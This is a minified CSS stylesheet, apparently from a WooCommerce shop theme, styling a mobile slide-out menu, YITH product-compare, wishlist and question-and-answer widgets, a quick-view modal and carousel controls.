.mm-menu_theme-dark .mm-searchfield input{background:rgba(255,255,255,0.15);color:rgba(255,255,255,0.85)}.mm-menu_theme-dark .mm-panel__noresultsmsg,.mm-menu_theme-dark .mm-sectionindexer a{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_theme-dark.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}.mm-menu_theme-dark.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_theme-dark.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(0,0,0,0.1)}
.mm-menu_theme-dark.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_theme-dark.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}.mm-menu_theme-dark.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_theme-dark.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(0,0,0,0.1)}.mm-menu_theme-dark label.mm-check:before{border-color:rgba(255,255,255,0.85)}
.mm-menu_theme-dark label.mm-toggle{background:rgba(0,0,0,0.3)}.mm-menu_theme-dark label.mm-toggle:before{background:#333}.mm-menu_theme-darkinput.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}.mm-menu_theme-black{background:#000;border-color:rgba(255,255,255,0.25);color:rgba(255,255,255,0.75)}.mm-menu_theme-black .mm-navbar a,.mm-menu_theme-black .mm-navbar>*{color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-btn:after,.mm-menu_theme-black .mm-btn:before{border-color:rgba(255,255,255,0.4)}
.mm-menu_theme-black .mm-listview .mm-btn_next:after{border-color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(255,255,255,0.15);tap-highlight-color:rgba(255,255,255,0.15)}.mm-menu_theme-black .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu_theme-black .mm-listitem_selected>span{background:rgba(255,255,255,0.15)}.mm-menu_theme-black .mm-listitem_opened>.mm-btn_next,.mm-menu_theme-black .mm-listitem_opened>.mm-panel{background:rgba(255,255,255,0.2)}
.mm-menu_theme-black .mm-listitem_divider{background:rgba(255,255,255,0.2)}.mm-menu_theme-black .mm-counter{color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-iconbar{color:rgba(255,255,255,0.4)}.mm-menu_theme-black .mm-iconbar a{color:rgba(255,255,255,0.4)}.mm-menu_theme-black.mm-menu_keyboardfocus a:focus,.mm-menu_theme-black .mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-menu_theme-black .mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-menu_theme-black .mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(255,255,255,0.15)}
.mm-menu_theme-black.mm-menu_shadow-page:after,.mm-menu_theme-black.mm-menu_shadow-panels .mm-panel{box-shadow:false}.mm-menu_theme-black .mm-searchfield input{background:rgba(255,255,255,0.25);color:rgba(255,255,255,0.75)}.mm-menu_theme-black .mm-panel__noresultsmsg,.mm-menu_theme-black .mm-sectionindexer a{color:rgba(255,255,255,0.4)}.mm-menu_theme-black.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_theme-black.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}
.mm-menu_theme-black.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_theme-black.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(255,255,255,0.15)}.mm-menu_theme-black.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_theme-black.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}.mm-menu_theme-black.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_theme-black.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(255,255,255,0.15)}
.mm-menu_theme-black label.mm-check:before{border-color:rgba(255,255,255,0.75)}.mm-menu_theme-black label.mm-toggle{background:rgba(255,255,255,0.25)}.mm-menu_theme-black label.mm-toggle:before{background:#000}.mm-menu_theme-blackinput.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}.mm-menu_tileview .mm-listview,.mm-panel_tileview .mm-listview{margin:0 !important}.mm-menu_tileview .mm-listview:after,.mm-panel_tileview .mm-listview:after{content:'';display:block;clear:both}
.mm-menu_tileview .mm-listitem,.mm-panel_tileview .mm-listitem{padding:0;float:left;position:relative;width:50%;height:0;padding-top:50%}.mm-menu_tileview .mm-listitem:after,.mm-panel_tileview .mm-listitem:after{left:0;top:0;border-right-width:1px;border-right-style:solid;z-index:-1}.mm-menu_tileview .mm-listitem.mm-tile-xs,.mm-panel_tileview .mm-listitem.mm-tile-xs{width:12.5%;padding-top:12.5%}.mm-menu_tileview .mm-listitem.mm-tile-s,.mm-panel_tileview .mm-listitem.mm-tile-s{width:25%;padding-top:25%}
.mm-menu_tileview .mm-listitem.mm-tile-l,.mm-panel_tileview .mm-listitem.mm-tile-l{width:75%;padding-top:75%}.mm-menu_tileview .mm-listitem.mm-tile-xl,.mm-panel_tileview .mm-listitem.mm-tile-xl{width:100%;padding-top:100%}.mm-menu_tileview .mm-listitem>a,.mm-menu_tileview .mm-listitem>span{line-height:1px;text-align:center;padding:50% 10px 0 10px;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}.mm-panel_tileview .mm-listitem>a,.mm-panel_tileview .mm-listitem>span{line-height:1px;text-align:center;padding:50% 10px 0 10px;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}
.mm-menu_tileview .mm-listitem>.mm-btn_next,.mm-panel_tileview .mm-listitem>.mm-btn_next{width:auto}.mm-menu_tileview .mm-listitem>.mm-btn_next:after,.mm-menu_tileview .mm-listitem>.mm-btn_next:before{content:none;display:none}.mm-panel_tileview .mm-listitem>.mm-btn_next:after,.mm-panel_tileview .mm-listitem>.mm-btn_next:before{content:none;display:none}.mm-menu_tileview .mm-listitem_divider,.mm-panel_tileview .mm-listitem_divider{display:none}.mm-menu_tileview .mm-panel,.mm-panel_tileview{padding-left:0;padding-right:0}
.mm-menu_tileview .mm-panel:after,.mm-menu_tileview .mm-panel:before{content:none;display:none}.mm-panel_tileview:after,.mm-panel_tileview:before{content:none;display:none}html:not(.mm-wrapper_opening) a[href="#page"]{display:none !important}.mm-wrapper_opening a[href="#tbay-mobile-menu-navbar"]{display:none !important}.tbay-mmenu{display:none}.mm-menu{background:#fff}.mm-menu.mm-menu_theme-dark{background:#1e405b}.mm-menu.mm-menu_theme-dark .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs){background:#1e405b !important}
.mm-menu.mm-menu_theme-dark .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield input{color:#999;border-color:#fff !important}.mm-menu.mm-menu_theme-dark .mm-navbar a,.mm-menu.mm-menu_theme-dark .mm-navbar>*{color:#fff}.mm-menu.mm-menu_theme-dark .mm-btn:after,.mm-menu.mm-menu_theme-dark .mm-btn:before{border-color:#999}.mm-menu.mm-menu_theme-dark .mm-navbar_tabs a:not(.mm-navbar__tab_selected){background:#1e405b}.mm-menu.mm-menu_theme-dark .mm-navbar_tabs a{border-color:#eee}.mm-menu.mm-menu_theme-dark .mm-navbar,.mm-menu.mm-menu_theme-dark .mm-listitem:after,.mm-menu.mm-menu_theme-dark .mm-navbars_top,.mm-menu.mm-menu_theme-dark .mm-navbars_bottom{border-color:#eee}
.mm-menu.mm-menu_theme-dark .mm-panels>.mm-panel>.mm-navbar+.mm-listview li a{color:#fff;padding-right:0}.mm-menu .mm-navbar{height:51px}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:#888}.mm-menu .mm-navbar>a{line-height:40px;padding:0}.mm-menu .mm-menu_shadow-page:after{display:none}.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs){height:inherit}.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield{height:inherit}.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield .mm-searchfield__input{padding:0}
.mm-menu .mm-navbars_top>.mm-navbar:not(.mm-navbar_tabs) .mm-searchfield input{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;line-height:49px;max-height:initial;color:#888}.mm-menu .mm-panel_has-navbar .mm-navbar{height:40px;left:0;right:0;border-bottom:1px solid #d0d0d0}.mm-menu .mm-panels .mm-navbar__title{font-weight:500;color:#000;line-height:40px;font-size:15px}.mm-menu .mm-searchfield__btn{top:15px;right:15px;left:auto}.mm-menu .mm-searchfield__cancel{line-height:70px}
.mm-menu .mm-navbar_tabs a:not(.mm-navbar__tab_selected){background:#e0e0e0;color:#999;font-weight:700;border-bottom:1px solid #d0d0d0}.mm-menu .mm-navbar_tabs a{border:0;border-right:1px solid #e0e6ea;color:#075cc9;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}.mm-menu .mm-navbar_tabs a i{margin-left:0;margin-right:5px;font-size:18px}.mm-menu .mm-navbar_tabs a i.tb-icon-icons2{font-size:15px}.mm-menu .mm-navbar_tabs a:last-child{border-right:0}
.mm-menu .mm-navbars_bottom .mm-navbar{height:44px;border-top:1px solid #e5e5e5}.mm-menu .mm-navbars_bottom .mm-navbar a{line-height:24px;padding:10px 0}.mm-menu .mm-navbars_bottom .mm-navbar a:before{font-size:16px}.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus{color:#075cc9}.mm-menu .mm-listitem a i,.mm-menu .mm-listitem a img{margin-right:5px;margin-left:0}.mm-menu .mm-listitem a img{max-width:32px}.mm-menu .sub-menu .dropdown-menu-inner p{margin:0}
.mm-menu .sub-menu .dropdown-menu-inner .row>div{margin-bottom:20px}.mm-menu .sub-menu .menu li{line-height:40px}.mm-menu .sub-menu .menu li a{padding:0 15px;border-bottom:1px solid #e5e5e5;display:block}.mm-menu .mm-counter{right:40px;left:auto}.mm-menu .mm-navbars_bottom,.mm-menu .mm-navbars_top{border-color:#e5e5e5}.mm-menu .vc_row>div{width:100%}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transform:none;transform:none}
.mm-menu_offcanvas{display:block;-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0);transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;width:80%;z-index:10;opacity:1;filter:alpha(opacity=100)}.mm-menu_offcanvas.mm-menu_opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:999999}
.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{opacity:.6}.mm-searchfield__cancel{opacity:0;pointer-events:none}.mm-searchfield__cancel-active{opacity:1;pointer-events:all}.mm-wrapper_blocking .mm-page__blocker,.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{-webkit-transition:opacity .2s ease .2s;-o-transition:opacity .2s ease .2s;transition:opacity .2s ease .2s}.modal-open .mm-page .mm-slideout{z-index:unset}body.logged-in .mmenu-account .popup-login{display:none}
body:not(.logged-in) .mmenu-account .logged-in{display:none}.yith-wfbt-section::after{display:block;clear:both;content:""}.yith-wfbt-section .yith-wfbt-images{margin:0;position:relative;float:none;max-width:max-content}.yith-wfbt-section .yith-wfbt-images::after{display:block;clear:both;content:""}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items){padding:0;margin:0;display:flex;display:-ms-flexbox;overflow:hidden;overflow-x:auto;overflow-y:hidden;white-space:nowrap;-webkit-overflow-scrolling:touch}
.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items) li{list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.yith-wfbt-section .yith-wfbt-images .image-td{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-width:160px;min-width:160px;border:1px solid #e0e6ea;padding:15px 10px;justify-content:center;text-align:center}.yith-wfbt-section .yith-wfbt-images .image-td>a{width:100%}.yith-wfbt-section .yith-wfbt-images .image-td .content{text-align:center}
.yith-wfbt-section .yith-wfbt-images .caption{margin-top:20px}.yith-wfbt-section .yith-wfbt-images .caption .name{display:block;line-height:20px;white-space:normal;color:#0b132b;font-weight:500}.yith-wfbt-section .yith-wfbt-images .image_plus{width:auto;padding:0 15px;align-items:center;font-size:16px;color:#aaa}.yith-wfbt-section .yith-wfbt-items{margin:28px 0 0}.yith-wfbt-section .yith-wfbt-items.free{padding-left:15px;padding-right:0;list-style:disc}.yith-wfbt-section .yith-wfbt-items li{width:max-content}
.yith-wfbt-section .yith-wfbt-items label{margin:0;font-weight:400;padding:0;display:flex}.yith-wfbt-section .yith-wfbt-items label a{color:#6a7180}.yith-wfbt-section .yith-wfbt-items label a:hover{color:#075cc9}.yith-wfbt-section .yith-wfbt-items input[type="checkbox"]{display:none}.yith-wfbt-section .yith-wfbt-items .product-name span{color:#000;font-weight:bold}.yith-wfbt-section .yith-wfbt-items li:first-child{pointer-events:none}.yith-wfbt-section .yith-wfbt-items li:first-child i{color:#888 !important}
.yith-wfbt-section .yith-wfbt-items.free label{padding:0}.yith-wfbt-form{margin:0 !important;padding:0}.yith-wfbt-submit-block .price_text{color:#888;line-height:25px;font-size:15px}.yith-wfbt-submit-block .price_text>span{display:block;font-weight:500;color:#000}.yith-wfbt-submit-block .price_text>span.total_price{color:#075cc9;font-size:16px;font-weight:bold}.yith-wfbt-submit-block .price_text ins{text-decoration:none}.yith-wfbt-submit-block .price_text del{color:#888;font-weight:normal}.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove{margin-top:12px !important}
.yith-wfbt-section .yith-wfbt-item input[type=checkbox]+span{display:inline-block}.yith-compare a:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.yith-compare a span{display:none}.yith-compare a.added:before{font-size:18px;line-height:1;vertical-align:middle}#cboxContent{background:transparent}#cboxTopCenter,#cboxTopLeft,#cboxTopRight,#cboxBottomLeft,#cboxBottomRight,#cboxBottomCenter,#cboxMiddleLeft,#cboxMiddleRight{background:transparent;width:0;height:0;padding:0;margin:0}
#cboxClose{background-image:none;width:25px;height:25px;bottom:auto;top:23px;right:35px;left:auto}#cboxClose:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}#cboxClose:before{display:block;position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #e0e6ea;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center;line-height:23px;text-shadow:none !important;text-indent:0 !important;font-size:10px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#000;background:#fff}
#cboxClose:hover,#cboxClose:focus{outline:0}#cboxClose:hover:before,#cboxClose:focus:before{color:#075cc9}body table.compare-list tr.remove td>a{line-height:30px;background:transparent !important}body table.compare-list tr.remove td>a:hover{color:#075cc9}body table.compare-list tr.remove td>a:hover .remove{color:transparent}body table.compare-list .remove td a .remove{position:relative;width:auto;height:auto;line-height:30px;background:transparent !important}body table.compare-list .price td{text-decoration:none;padding-bottom:6px !important;padding-top:0 !important}
body table.compare-list .add-to-cart .tooltip{display:none !important}body table.compare-list .woocs_price_code{font-size:15px}body table.compare-list .price.repeated{display:none}table.compare-list .description td p{margin:0;line-height:23px}body.woocommerce>h1:first-child{background:#fff;color:#0b132b;font-size:22px;font-weight:700;margin:0;line-height:normal;border:0;padding:20px 0 17px;position:fixed;text-align:left;top:0;z-index:100;left:20px;right:20px}body.tbay-body-compare{padding:67px 20px 20px}
body.tbay-body-compare #yith-woocompare{padding:0;border:1px solid #e0e6ea;font-size:14px;color:#000}body.tbay-body-compare #yith-woocompare ins.woocommerce-Price-amount,body.tbay-body-compare #yith-woocompare .woocommerce-Price-amount{color:#075cc9;font-weight:700;font-size:15px}body.tbay-body-compare #yith-woocompare del{text-decoration:line-through}body.tbay-body-compare #yith-woocompare del .woocommerce-Price-amount{color:#888;font-size:14px;font-weight:400}body.tbay-body-compare table.dataTable.compare-list tbody th,body.tbay-body-compare table.dataTable.compare-list tbody td{border:0;border-right:1px solid #e0e6ea;border-bottom:1px solid #e0e6ea;text-decoration:none;text-align:center}
body.tbay-body-compare table.dataTable.compare-list tbody .image th,body.tbay-body-compare table.dataTable.compare-list tbody .image td,body.tbay-body-compare table.dataTable.compare-list tbody .title th,body.tbay-body-compare table.dataTable.compare-list tbody .title td,body.tbay-body-compare table.dataTable.compare-list tbody .price th,body.tbay-body-compare table.dataTable.compare-list tbody .price td{border-bottom:0}body.tbay-body-compare table.dataTable.compare-list tbody>tr:nth-last-child(2) th,body.tbay-body-compare table.dataTable.compare-list tbody>tr:nth-last-child(2) td{border-bottom:0}
body table.compare-list{border:0;font-family:"Roboto",sans-serif}body table.compare-list .add-to-cart td a:not(.unstyled_button){text-transform:none}body table.compare-list thead,body table.compare-list tfoot{display:none}body table.compare-list td.odd{background:transparent}body table.compare-list td img{border:0 !important;padding:0;margin:0;max-width:100%}body table.compare-list .image th,body table.compare-list .title th,body table.compare-list .price th,body table.compare-list .add-to-cart th{font-size:0}
body table.compare-list>tbody>tr>th{text-align:left !important;vertical-align:middle;font-weight:700}body table.compare-list tbody th,body table.compare-list tbody td{border:0;border-right:1px solid #e0e6ea;border-bottom:1px solid #e0e6ea;padding:10px 28px !important;text-decoration:none}body table.compare-list tbody tr.remove{text-align:right;height:0 !important;background:transparent}body table.compare-list tbody tr.remove td,body table.compare-list tbody tr.remove th{border-bottom:0 !important;width:0 !important;height:0 !important;line-height:0 !important;padding:15px 21px !important;text-align:right !important}
body table.compare-list tbody tr.remove td{background:transparent !important}body table.compare-list tbody tr.remove td a{font-size:0;display:inline-block;height:0;line-height:0 !important}body table.compare-list tbody tr.image>td{text-align:center !important}body table.compare-list tbody tr.title>td{color:#0b132b;padding-bottom:4px !important;font-weight:500}body table.compare-list tbody tr.add-to-cart th,body table.compare-list tbody tr.add-to-cart td{padding-bottom:30px !important;padding-top:0 !important}
body table.compare-list tbody tr.description>td{vertical-align:top !important}body table.compare-list tbody tr.description th,body table.compare-list tbody tr.description td{padding-bottom:10px;padding-top:10px}body table.compare-list tbody tr.description ul{padding:0;list-style:none}body table.compare-list tbody tr.description ul li{display:inline-block;vertical-align:middle;padding-left:15px;position:relative}body table.compare-list tbody tr.description ul li:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
body table.compare-list tbody tr.description ul li:before{font-size:5px;display:inline-block;vertical-align:middle;margin-left:0;margin-right:10px;line-height:1;position:absolute;left:0;top:12px}body table.compare-list tbody tr:not(.price):not(.title) th,body table.compare-list tbody tr:not(.price):not(.title) td{line-height:30px}body table.compare-list tbody th{min-width:220px;font-weight:500;background:#f9f9f9;color:#0b132b}body table.compare-list tbody td{color:#6a7180}body table.compare-list tbody .image th,body table.compare-list tbody .image td,body table.compare-list tbody .title th,body table.compare-list tbody .title td,body table.compare-list tbody .price th,body table.compare-list tbody .price td{border-bottom:0}
body table.compare-list tbody>tr:nth-last-child(2) th,body table.compare-list tbody>tr:nth-last-child(2) td{border-bottom:0}body table.compare-list .add-to-cart td a{border:0;line-height:45px;margin:5px 0 0}body table.compare-list .add-to-cart td a i{display:none}body table.compare-list .add-to-cart td a:hover{background:#075cc9}body table.compare-list .price.repeated td{text-decoration:none}body table.compare-list s,body table.compare-list strike,body table.compare-list del,body table.compare-list ins{text-decoration:none}
body table.compare-list .remove td a{display:inline-block}body table.compare-list .remove td a .remove{float:left;color:transparent}body table.compare-list .remove td a .remove:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}body table.compare-list .remove td a .remove:before{color:#999;font-size:18px;float:left;transition:.3s all}body table.compare-list .remove td a:hover .remove:before{color:#075cc9}#yith-woocompare table.compare-list{width:unset}
#yith-woocompare table.compare-list tr.no-products{height:auto !important}#yith-woocompare table.compare-list tr.no-products td{border:0 !important}.DTFC_LeftWrapper table.compare-list th{font-weight:700}.dataTables_scroll table.compare-list td{color:#6a7180}.mfp-move-from-top .mfp-content{vertical-align:top}.mfp-move-from-top.mfp-ready #tbay-quick-view-modal{opacity:1;filter:alpha(opacity=100);transform:translateY(0);padding:0}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.75;filter:alpha(opacity=75)}
.mfp-move-from-top.mfp-removing #tbay-quick-view-modal{transform:translateY(100px);opacity:0;filter:alpha(opacity=0)}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0;filter:alpha(opacity=0)}#tbay-quick-view-modal{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}#tbay-quick-view-modal .top-main-content{border-bottom:1px solid #e0e6ea;margin-bottom:25px}#tbay-quick-view-modal .top-main-content:before{display:none}#tbay-quick-view-modal.singular-shop .image-mains{padding-right:85px;padding-left:85px;display:block}
#tbay-quick-view-modal .only-featured{flex:0 0 100%;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#tbay-quick-view-modal .only-featured .featured{margin:0}#tbay-quick-view-modal .cart .quantity .name{display:none}#tbay-quick-view-modal .cart .single_add_to_cart_button{float:left}#tbay-quick-view-modal .cart .group-button{margin-left:25px}#tbay-quick-view-modal .tbay-woo-share,#tbay-quick-view-modal .product_meta{display:none !important}#tbay-quick-view-modal .woocommerce .woocs_price_code{font-size:22px}
#tbay-quick-view-modal .woocommerce .woocs_price_code ins{font-size:22px}#tbay-quick-view-modal .woocommerce .woocs_price_code del{font-size:16px}#tbay-quick-view-modal .woocommerce .grouped_form .woocs_price_code{font-size:16px}#tbay-quick-view-modal .price{font-size:22px}#tbay-quick-view-modal .price del{font-size:16px}#tbay-quick-view-modal span.onsale{line-height:inherit;vertical-align:bottom}.diza-quickview .mfp-inline-holder .mfp-content{top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);width:85%;max-width:1170px}
#quickview-carousel{max-width:100%;margin:0}#quickview-carousel .item{margin:0}#quickview-carousel.slick-slider .slick-dots{padding:0;margin-top:20px}.carousel .carousel-indicators{margin-bottom:0;bottom:15px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.carousel .carousel-indicators .active{background-color:#075cc9;width:10px;height:10px}.carousel .carousel-indicators li{background-color:#ddd;margin:0;float:left}.carousel .carousel-indicators li+li{margin-left:10px}
.carousel .carousel-controls-v3 .carousel-control{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:13px;width:40px;height:40px;line-height:40px;color:#000;background-image:none;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-shadow:none;border:1px solid #e0e6ea;opacity:0;filter:alpha(opacity=0);visibility:hidden;background:#fff}.carousel .carousel-controls-v3 .carousel-control i{display:inline-block}
.carousel .carousel-controls-v3 .carousel-control.left{left:0;right:auto}.carousel .carousel-controls-v3 .carousel-control.right{right:0;left:auto}.carousel .carousel-controls-v3 .carousel-control:hover{background:#075cc9;border-color:#075cc9;color:#fff}#tbay-quick-view-modal #tbay-quick-view-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:50px}#tbay-quick-view-modal .woocommerce-product-rating{margin:0 !important;line-height:inherit}#tbay-quick-view-modal .mfp-close{display:none}
.questions-section h3{padding:0 0 28px;margin:0 !important}#ywqa_question_list,#ask_question{padding:0}ol.ywqa-question-list{margin:0}li.question-container{padding:0 0 25px;display:block;margin-bottom:30px;border-color:#e0e6ea}div.question-text{float:none;width:100%}div.question-text .question-content{font-weight:normal;font-size:14px;margin:0;line-height:22px}div.question-text .question-symbol{border:0;font-weight:bold;color:#fff;width:25px;height:20px;line-height:20px;background:#075cc9;margin-right:18px;margin-left:0}
div.question-text .question,div.question-text .answer{padding:0}div.question-text .answer-content{margin-top:10px}span.question a,#show-all-questions a.show-questions{color:#000;font-weight:bold}span.question a:hover,#show-all-questions a.show-questions:hover{color:#075cc9;font-weight:bold}span.admin-answer-symbol,span.answer-symbol{font-weight:bold;color:#000;background:#f5f5f5;border:1px solid #e0e6ea;display:inline-block;line-height:30px;padding:0 10px;margin-left:0;margin-right:18px}span.answer-symbol{padding:0;width:25px;height:20px;line-height:18px}
div.ywqa-ask-question{height:auto;padding:0 0 30px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:50%}input#ywqa-submit-question{height:40px;padding:0 45px;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-ms-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0}input#ywqa_ask_question_text{height:40px;padding:0 15px;border-right:0;width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-ms-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px}
input#ywqa_ask_question_text:focus{outline:0}div#new-answer-header{padding-bottom:30px;margin-bottom:20px;border-color:#e0e6ea}div#new-answer-header .parent-question{color:#000}div#new-answer-header .question-owner{font-size:13px;padding:0 0 20px}div#new-answer-header #submit_answer_form textarea,div#new-answer-header #submit_answer_form input:not(#ywqa-send-answer){width:100%;display:block}div#new-answer-header #submit_answer_form textarea{min-height:200px;border-color:#e0e6ea;padding:10px;line-height:23px;outline:0;font-size:14px}
div#new-answer-header .ywqa_submit_answer{float:none;opacity:1;filter:alpha(opacity=100)}#tab-questions a.back-to-product{font-size:14px;line-height:23px;color:#075cc9}#tab-questions a.back-to-product:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}#tab-questions a.back-to-product:before{display:inline-block;font-size:10px;margin-right:5px;margin-left:0}#ywqa_answer_list *{font-size:14px}#ywqa_answer_list span.answer-list-count{font-size:16px;color:#000;font-weight:500;margin-bottom:15px}
#ywqa_answer_list span.question,#ywqa_answer_list span.answer,#ywqa_answer_list .answer-owner{padding:0}#ywqa_answer_list li.answer-container{padding:0 0 10px;margin-bottom:10px;border-color:#e0e6ea}.woocommerce-wishlist .elementor-shortcode{background:#fff}@media(min-width:768px){ul.wishlist_table.mobile li{border:1px solid #e0e6ea;border-top:0;border-left:0;position:relative}ul.wishlist_table.mobile li:after,ul.wishlist_table.mobile li:before{content:"";position:absolute;background:#e0e6ea}
ul.wishlist_table.mobile li:after{width:1px;top:-1px;bottom:-1px;left:-1px;right:auto}ul.wishlist_table.mobile li:before{height:1px;left:-1px;right:-1px;top:-1px}}@media(min-width:768px){.woocommerce #yith-wcwl-form .woocommerce-message,.woocommerce #yith-wcwl-form .woocommerce-error{margin-top:35px}}.woocommerce #yith-wcwl-form .woocommerce-message+table.wishlist_table.shop_table,.woocommerce #yith-wcwl-form .woocommerce-error+table.wishlist_table.shop_table{padding-top:30px}.woocommerce #yith-wcwl-form .wishlist-empty{padding-left:15px}
.woocommerce .wishlist-title{padding:30px 0;padding-bottom:0;margin-bottom:0}.woocommerce .wishlist-title h2{padding:0;margin:0;font-weight:bold}.woocommerce table.wishlist_table.shop_table{font-size:100%;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:40px 0 70px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;overflow:visible}.woocommerce table.wishlist_table.shop_table thead,.woocommerce table.wishlist_table.shop_table tfoot{display:none}
.woocommerce table.wishlist_table.shop_table>tbody{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.woocommerce table.wishlist_table.shop_table>tbody>tr>td{border:0;padding:0 16px;text-align:center;line-height:22px !important}.woocommerce table.wishlist_table.shop_table tr{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;position:relative;padding:0;border:1px solid #e0e6ea;border-top:0;border-left:0}
